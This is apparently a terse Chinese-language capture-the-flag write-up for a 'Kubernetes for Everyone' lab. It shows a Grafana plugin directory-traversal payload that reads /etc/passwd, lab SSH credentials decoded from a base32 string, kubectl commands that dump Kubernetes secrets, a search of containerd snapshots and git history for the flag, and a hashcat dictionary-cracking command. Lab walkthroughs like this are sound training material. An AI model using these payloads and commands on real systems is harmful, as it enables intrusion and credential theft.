Kubernetes for Everyone
启动启动
public/plugins/alertlist/../../../../../../../../../../etc/passwd
目录遍历攻击,grafana的默认配置文件在哪呢
/etc/grafana/grafana.ini
没什么东西,看main.css
里面有OZQWO4TBNZ2A====b32解密得到
vagrant
猜测是ssh的账号

密码是hereiamatctf907
有点莫名奇妙
是个k0s
k0s kubectl get secret
k0s kubectl describe secret default-token-nhwb5
==== |
好像没什么用
k0s kubectl describe secret k8s.authentication
有个id属性,拿出来看看
k0s kubectl get secret k8s.authentication -o jsonpath='{.data.id}'| base64 --decode
其实这样就行了
k0s kubectl get secret k8s.authentication -o json
直接进去?
k0s kubectl exec -it kube-api -n kube-system -- /bin/bash
有点难绷,进不去
数据库在/var/lib/k0s/db/state.db
参考x1r0z分析
实际路径在/var/lib/k0s/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/38/fs/home/ubuntu/jokes
在这个containerd里find . | grep jokes就可以了
进去git log --pretty=oneline查看所有提交
拿到flag
k0s kubectl get job -n internship |
里面echo了一个hash值,直接hashes
也可以爆破
hashcat -m 100 -a 0 26c3d1c068e7e01599c3612447410b5e56c779f1 rockyou.txt --show





